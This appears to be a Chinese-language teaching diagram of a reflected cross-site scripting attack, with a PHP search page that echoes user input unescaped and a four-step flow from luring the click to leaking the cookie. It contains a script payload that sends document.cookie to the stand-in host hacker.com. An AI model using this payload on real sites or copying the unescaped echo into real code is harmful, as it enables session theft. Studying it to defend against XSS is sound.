 黑客
网页服务器
<?php
$search = $_GET['search'];
echo "<h3>你搜索的结果内容是：" . $search . "</h3>";
?>
1. 诱导用户点击：
http://server.com/
index.php?
search=<script>…
</script>
4. 浏览器请求：
http://
hacker.com?
cookie=document.
cookie
2. 浏览器请求：
http://server.com/
index.php?
search=<script>…
</script>
3. 服务器拼接
search参数并返回
带恶意脚本的html
用户浏览器
<h3>你搜搜的结果内容是：</h3>
<script>window.location='http://hacker.com?cookie='+document.cookie</script>
<h3></h3>